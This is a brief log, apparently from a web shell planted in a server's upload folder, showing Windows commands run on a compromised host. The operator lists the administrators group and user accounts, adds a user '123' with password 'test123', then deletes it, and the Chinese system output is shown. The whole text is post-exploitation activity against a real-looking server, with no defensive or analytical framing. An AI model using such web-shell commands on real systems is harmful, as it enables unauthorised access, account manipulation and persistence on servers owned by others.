 www.ieeyou.cn
D:\ASMSWEB5000\webapps\ROOT\updownFiles\xx.jsp\> net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
3ed8iknm
Administrator
tsnzhf4rfgt5
命令成功完成。
D:\ASMSWEB5000\webapps\ROOT\updownFiles\xx.jsp\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
___VMware_Conv_SA___ 3ed8iknm Administrator
ASPNET Guest IUSR_BTOX
IWAM_BTOX SQLDebugger SUPPORT_388945a0
tsnzhf4rfgt5
命令运行完毕，但发生一个或多个错误。
D:\ASMSWEB5000\webapps\ROOT\updownFiles\xx.jsp\> net user 123 test123 /add
命令成功完成。
D:\ASMSWEB5000\webapps\ROOT\updownFiles\xx.jsp\> net user 123 /del
命令成功完成。
D:\ASMSWEB5000\webapps\ROOT\updownFiles\xx.jsp\>